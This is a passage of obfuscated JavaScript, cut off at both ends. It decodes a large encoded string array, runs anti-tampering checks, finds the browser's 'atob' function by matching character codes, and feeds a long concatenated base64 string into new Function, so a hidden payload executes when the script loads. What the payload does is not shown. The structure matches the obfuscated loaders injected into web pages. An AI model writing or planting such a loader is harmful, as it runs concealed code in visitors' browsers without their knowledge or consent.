cne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkT